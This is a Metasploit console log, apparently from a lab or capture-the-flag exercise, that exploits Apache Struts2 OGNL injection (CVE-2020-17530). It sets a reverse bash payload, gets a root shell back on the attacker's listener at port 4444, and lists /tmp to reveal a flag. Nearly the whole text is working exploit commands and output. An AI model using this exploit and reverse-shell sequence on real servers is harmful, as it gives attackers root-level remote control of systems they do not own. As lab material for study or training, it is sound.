 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.168.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.168.3:4444 -> 192.168.168.1:65159) at 2025-03-22 04:19:56 -0400

msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l

Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.168.168.3:4444 ->
                                          192.168.168.1:65159
                                         (192.168.20.12)

msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...

id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmhf491321e-fa92-456f-8ed4-7b4a21b30c43}
hsperfdata_root